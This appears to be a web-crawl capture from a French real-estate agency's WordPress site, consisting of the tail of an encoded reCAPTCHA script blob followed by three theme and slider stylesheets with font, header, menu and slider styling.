EUGhmwpccwqzCqsOJTVTDo8KFPsOcB8OFw5TCmA9qV8Kuwq9nEXXCiCLCozDCrMKIwoRWJDrCucK5w6/DgSxXYMOyw5/DlcKXZGbDicOowrwmR2kgw71LwrPDl8ODbsOTw5LDhsOww64Dw7FDwqMVw4nDhcKKVMOlYlzDj8KsRmowMm/DoT1pcC/DsMKPTsOvwrkOw5VGw6Nzw4nDtcOCwo85wqzDvcK4wo86wqvDnsKDwrZ8HsOjMcK4asKUSHhZVkbCiMOJcMOmwo3DjsKZw5PCglluwoPCkW4+HH/CjSrDg2rDpsKEURDCpsOIHBc9wqTCtcKSwr4yYcKow6Rzwpk8woQeLwpUN8Kiwqxfwq/ChH3DgcOJMCDCi27Di8KFwo0Wa1hFbB/[base64]/CocOELMORBG5/w7fDhcOvfcOiwoYZKsKGBUzCssOBw5HCqWnCoxB1w4zCisO2w5MaZV9KCcKUZznCvQfClnU1wpDDgcOPw7PDuULDl3RHADVTRcKpwp8mH8Onw4FvwpsXHcOFwp/CjMObw5AxwovCuSNQFDfCrMO9w45xSMKlwr7DsMKOw7HDnDogwpNqYgAhBlofw4RSwr0ww49UEsK3EcKiw4TDhl5hBcOLw5rDicOTJ1sTw6HCh0/DsGHDoALDvcK7ZBBlGcKAScOLw6hPw7zDl3LCjMK7w7LCvMO5wo4FYS4ZVMORfH7CoMO1HHsUw6cZw7LDicOJw4LDpMORwo/[base64]/[base64]/DrMOGbRg9w4bCrhHDisKFIREtw7PCnyzCrcOiw6HDhmLClEMfF0HDniEpAsKrwqrCuxLDr8OEMxzCrzl3JBd8SsKOaFvClsODw4Fmwpwuw4VCJMKhw6bDocOEwrvCqXHChnNiJMKYFcKQNmPCgMOGRS0qasO1bGNWBC/DrcOUwpfDiX/DjMKXw4Inw58UwpwZwoodYHTCm8KbFcKYCMOkKMKFbMKewp0Zw6JSLD0uaBMsw4TCkELDjWVVwpHCosO3YAkYOSDDkcK+MTZeHMKTLwvCqcKsPy4RwqV0wrvCsMKZaQ/ClW/DrcKMwrDDn8KrZkjDnHfDt1zDhcOyAlfDvCMrGEbCnigawpPDuMOXXUnDjQ0lw5/ClMKdw63CksKbP1ITXRULWsKawoNCZMOyH0Yiw6UHw53DlinCgcKPwqofHkYawphTw60Yw6TDo0/[base64]/[base64]/Dpl/[base64]/DiVLCj3vCnzsxGDfCr8O6BcOrwpjDhcOTZwRAwo3DhMOdw7cTck9OAsOMwrM+L8Klw7Rww6nCs8KmHiQawp3Coysiw4rDnkNlwo4Pwpd/fm7CjcOtwqbCqsKXfXfCp33CncOPIcOuwqJaWHLDg0zCvlMvPcKgw7BZSsKMPjXCul3DrRFrwqlpJwPCl8KNwrI/wp/Dl2XDnHttHQF9OMODBisZw4pqaMOQw4Vtw4BkEghww5tVw4XCmsKbbMOjwrfCnQXCkRgkXHjCsMOycSUaw7fCiR3DkcK8wqQEFirDuMOQb1DDtcOERUQhXMOqacKjw4kVGWzDtMKhw4DDnQ/Ds8OtRsKZecKqR8O+fQwoCcKQw7fDgFYnwpoJBFXCrSnDsDPChcOnNBYRw4PDlMKfwqvDpMOew6YzwrY+wpoaw4BAw71EwoPDjsOWwrM/wpw8dTTCssO1wqRDwpBXw6NwP8OoSMKSw6fCl8Osw7I4MXfDncOxw57CrHLDlsKGw6bChcOKwpcqCcOOUcKsZsO5X8OzwpEwacKOcgZbw5LDshkqw55pw77Dkj/Dk8OKRsKJQjfDscOew7/DiApDwq04NUETw40eb8KTHsOOw7pGPwQ6wq1jOgzCiR1iY8O3Yg10XsKbw4jDqC5WY8K/dsKUVsKgBj7DqFnDv8O/wobDg8KewrXDpsObTcKOw71cbMKPwq07wr3CsXgMw5Fjwq/DuAbDi3gkFcOKV8OTd30wwpUcbcObFMOvfVlFAF7CvgvDslfDgCHDscK7NsOewq3DklAjwq88H8OUMRbDvMOIw5JVdQlCw78Yw51nbsOuwoNHB0fDrBdgwql+wqwmdGEkw6bDkcOvdH/CqALCv8KPfMKaMMKLPypTc8Knw5TCrMKqwpFgH8KQw69qMTcFXiLDlcKKwqN+wpE0PsKew6EDBWlyOAvDiRh0woLCvMKgw5zDgUFww70GQj3Cu8K4dHhawrvCtsKAfSplNX7DucOkwoYzw6fDmsKYEUNPw4w\\u003d\x22],null,[\x22conf\x22,null,\x226Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.agenceipro.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ol1x0u+bcKbwJ8O+KEFWj74AJRhGOAG6wo35Jkhs3Tk\\u003d\x22,0,0,null,1,1768877989838,0,0,[89,24,235,158,113],null,[22,14,255,227],\x22RC-QwVMHqN5LZHl1Q\x22,null,null,null,null,null,\x220dAFcWeA6P0MuPQNtYfJ2J-gveIZia_dGqfw5ZorGrKydnqmFotNb9N1qNWU0-Wd73TI6_oGzFKLBBYz7OJ9uEt8me6zm17jOvtg\x22,1768960790021]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/visual-composer.css?ver=3.0.0
body_size: 425
content:
/*
*   CSS to Fix Styles Conflict with Visual Composer Plugin
*/
/* Homepage Flex Slider */
#home-flexslider .flexslider {
  margin: 0;
  background: transparent;
  border: none;
  position: relative;
  border-radius: 0px;
  -o-box-shadow: none;
  box-shadow: none;
  zoom: normal;
}

#home-flexslider .flex-direction-nav .flex-next {
  text-align: left;
}

#home-flexslider .flex-direction-nav a {
  -webkit-transition: none;
  transition: none;
}

/* Property Detail Page Flex Slider */
#property-detail-flexslider .flexslider {
  margin: 0;
  background: transparent;
  border: none;
  position: relative;
  border-radius: 0px;
  -o-box-shadow: none;
  box-shadow: none;
  zoom: normal;
}

#property-slider-two-wrapper .flexslider {
  margin: 0;
  background: transparent;
  border: none;
  position: relative;
  border-radius: 0px;
  -o-box-shadow: none;
  box-shadow: none;
  zoom: normal;
}

#property-slider-two-wrapper .flex-direction-nav .flex-next {
  text-align: left;
}

#property-slider-two-wrapper .flex-direction-nav a {
  -webkit-transition: none;
  transition: none;
}

#property-slider-two-wrapper .flex-direction-nav .flex-disabled {
  opacity: 1 !important;
  filter: alpha(opacity=100) !important;
  pointer-events: none;
}

/* Visual Composer Row */
.vc_row .flex-direction-nav a {
  text-indent: 0;
}

.vc_row .vc_carousel .vc_carousel-control .icon-prev,
.vc_row .vc_carousel .vc_carousel-control .icon-next,
.vc_row .vc_images_carousel .vc_carousel-control .icon-prev,
.vc_row .vc_images_carousel .vc_carousel-control .icon-next {
  background: none;
  line-height: normal;
  vertical-align: bottom;
}

.vc_row .widget .tagcloud {
  padding: 5px 18px 49px 22px;
}

.vc_row .widget #calendar_wrap {
  padding: 10px;
}

.vc_row .widget ul li {
  line-height: 20px;
}


--- FILE ---
content_type: text/css
request_url: https://www.agenceipro.com/wp-content/themes/realhomes-child/style.css?ver=3.0.0
body_size: 1553
content:
/*
Theme Name: RealHomes Theme Child
Theme URI: http://themeforest.net/item/real-homes-wordpress-real-estate-theme/5373914
Template: realhomes
Author: Inspiry Themes
Author URI: https://www.inspirythemes.com/
Description: An easy to use WordPress theme for real estate industry.
Tags: custom-background,threaded-comments,translation-ready,light,one-column,two-columns,three-columns,four-columns,custom-menu,theme-options
Version: 3.0.0.1665750040
Updated: 2022-10-14 14:20:40

*/
@font-face{
    font-family: 'BrandonText-Light';
    src: url('assets/classic/fonts/HVD - BrandonText-Light.otf') format('otf'),
    url('assets/classic/fonts/hvd_-_brandontext-light-webfont.woff') format('woff'),
    url('assets/classic/fonts/hvd_-_brandontext-light-webfont.woff2') format('woff2');
}

@font-face{
    font-family: 'BrandonText-Regular';
    src: url('assets/classic/fonts/HVD - BrandonText-Regular.otf') format('otf'),
    url('assets/classic/fonts/hvd_-_brandontext-regular-webfont.woff') format('woff'),
    url('assets/classic/fonts/hvd_-_brandontext-regular-webfont.woff2') format('woff2');
}

@font-face{
    font-family: 'BrandonText-Black';
    src: url('assets/classic/fonts/HVD - BrandonText-Black.otf') format('otf'),
    url('assets/classic/fonts/hvd_-_brandontext-black-webfont.woff') format('woff'),
    url('assets/classic/fonts/hvd_-_brandontext-black-webfont.woff2') format('woff2');
}

@font-face{
    font-family: 'BrandonText-Bold';
    src: url('assets/classic/fonts/HVD - BrandonText-Bold.otf') format('otf'),
    url('assets/classic/fonts/hvd_-_brandontext-bold-webfont.woff') format('woff'),
    url('assets/classic/fonts/hvd_-_brandontext-bold-webfont.woff2') format('woff2');
}

h1, h2, h3, h4, .property-item h4 a, h5, h6 {font-family: 'BrandonText-Light';}
body {font-family: 'BrandonText-Regular';}
header#header #header-top {display: none;}
.header-wrapper {position: relative;/*overflow: hidden;*/}
.header-wrapper:before {content: '';width: 0;height: 0;border-style: solid;border-width: 159px 263px 0 0;border-color: #1a1915 transparent transparent transparent;position: absolute;top: 0;left: 0;}
.header-wrapper .container {width: 90% !important;}
body:not(.parent-pageid-19):not(.parent-pageid-17) .page-head {background-size: auto !important;background-position: 99% bottom !important;}
body.parent-pageid-19 .page-head, body.parent-pageid-17 .page-head {background-position: center 15% !important;}
body.page-id-58 .page-head {background-position: center 15% !important;background-image: url('https://www.agenceipro.com/wp-content/uploads/2023/11/bandeau-sous-header-recherche.jpg') !important;}
.page-head {position: relative;background-color: #FFF;}
.page-head:before {content: '';width: 0;height: 0;border-style: solid;position: absolute;border-width: 0 0 189px 263px;border-color: transparent transparent #1a1915 transparent;top: 0;right: 0;}
.page-head .container:before {content: '';position: absolute;top: 0;left: -100%;width: 101%;height: 100%;background: #a12022;}
.page-head h1.page-title {text-transform: uppercase;font-family: 'BrandonText-Regular';font-weight: normal !important;font-size: 30px;}
.page-head h1.page-title span {opacity: 1;}
div#logo .tag-line{display: none;}
#logo img {margin-top: 40px;max-width: 100px;}
.main-menu ul li:nth-child(even) {background-color: #1a1915;}
.main-menu ul li:nth-child(even) a {color: #FFF;}
.main-menu ul li ul li a {background: #FFF;color: #1a1915 !important;}
.main-menu ul li ul li:hover > a {color: #FFF !important;}
.main-menu ul li a {font-family: 'BrandonText-Regular';}
.more-details {font-family: 'BrandonText-Regular';}
.property-item .property-meta {font-family: 'BrandonText-Regular';}
.property-item h4, .property-item h4 a {font-family: 'BrandonText-Regular';}

.info-agenceipro {max-width: 300px;float: left;display: inline-block;padding: 10px 30px;margin: 50px 0 0 20px;position: relative;}
.info-agenceipro:before {content: '';width: 60px;height: 30px;border-width: 1px 0 0 1px;border-color: #1a1915;border-style: solid;position: absolute;top: 0;left: 0;}
.info-agenceipro:after {content: '';width: 60px;height: 30px;border-width: 0 1px 1px 0;border-color: #a01e1e;border-style: solid;position: absolute;bottom: 0;right: 0;}
.info-title {color: #1a1915;text-transform: uppercase;text-align: center;font-family: 'BrandonText-Bold';letter-spacing: 1px;font-size: 17px;}
.info-soustitle {font-family: 'BrandonText-Regular';text-transform: uppercase;text-align: center;color: #1a1915;}
.info-info {font-family: 'BrandonText-Regular';font-size: 11px;text-align: center;font-weight: 600;color: #a12022;}

.page-head .wrap p {display: none;}

.brands-carousel .jcarousel-container-horizontal {padding: 10px 44px 10px;}
li.jcarousel-item a img {height: 55px;width: auto;}

#footer-wrapper {padding-bottom: 0px;padding-top: 50px;}

@media (max-width: 979px){
    .info-agenceipro {max-width: 230px;float: initial;display: block;margin: 20px auto 20px;}
}
/*#property-detail-flexslider .flex-viewport, #property-detail-flexslider .flex-direction-nav {width: calc(100% - 91px);height: 425px;}
#property-detail-flexslider {height: 425px;}
#property-detail-flexslider .jcarousel-clip-vertical {height: 375px;}
@media (max-width: 439px){
	#property-detail-flexslider .flex-viewport, #property-detail-flexslider .flex-direction-nav {width: 100%;height: 212px;}
	#property-detail-flexslider {height: 212px;}
}
@media (min-width: 768px) and (max-width: 979px){
	#property-detail-flexslider .flex-viewport, #property-detail-flexslider .flex-direction-nav {width: calc(100% - 91px);height: 316px;}
	#property-detail-flexslider {height: 316px;}
}
@media (min-width: 1200px){
	#property-detail-flexslider .flex-direction-nav, #property-detail-flexslider .flex-viewport {width: calc(100% - 100px);height: 535px;}
	#property-detail-flexslider {height: 535px;}
	#property-detail-flexslider .jcarousel-clip-vertical {height: 485px;}
}
#property-detail-flexslider .flexslider .slides img {width: 100%;}*/

--- FILE ---
content_type: text/css
request_url: https://www.agenceipro.com/wp-content/uploads/master-slider/custom.css?ver=13.3
body_size: 94
content:
/*
===============================================================
 # CUSTOM CSS
 - Please do not edit this file. this file is generated by server-side code
 - Every changes here will be overwritten
===============================================================*/

.ms-parent-id-19 > .master-slider{ background:#000000; }
.ms-parent-id-8 > .master-slider{ background:#000000; }
.ms-parent-id-6 > .master-slider{ background:#000000; }